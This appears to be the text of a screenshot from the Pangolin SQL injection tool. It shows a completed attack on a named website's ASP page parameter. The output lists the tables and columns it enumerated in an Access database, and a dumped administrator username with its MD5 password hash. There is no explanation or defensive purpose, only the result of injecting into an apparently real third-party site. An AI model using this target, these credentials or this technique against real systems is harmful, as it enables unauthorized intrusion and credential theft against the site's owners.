 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://xyhssadmin.gotoip55.com/bk_detail.asp?id=58 GET Check Pause Stop
Type Integer DB Access KeyWord Options Reset
Informations Datas
Table/Column
admin_user
id
admin
password
news
admin password
admin 21232f297a57a5a743894a0e4a801fc3
Tables Columns
Datas One by one 1=1 Save
String field postion at : 0
The field's count 6
The string field position at 2
Processing records of 1/1
Stopped! Version 1.2.3.573